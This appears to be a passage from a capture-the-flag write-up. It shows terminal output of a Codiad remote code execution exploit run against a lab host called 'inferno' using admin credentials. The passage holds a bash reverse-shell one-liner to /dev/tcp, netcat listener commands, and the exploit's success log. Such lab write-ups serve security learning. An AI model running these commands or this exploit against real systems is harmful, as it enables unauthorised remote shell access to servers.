 root@ip-10-10-159-137:~/inferno/Codiad-Remote-Code-Execute-Exploit# python2 ./exploit.py http://10.10.226.214/inferno admin dante1 10.10.159.137 4445 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.10.159.137/4446 0>&1 2>&1"' | nc -lnvp 4445
nc -lnvp 4446
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
{"status":"error","message":"No Results Returned"}
[+] Exploit finished!
[+] Enjoy your reverse shell!
root@ip-10-10-159-137:~/inferno/Codiad-Remote-Code-Execute-Exploit#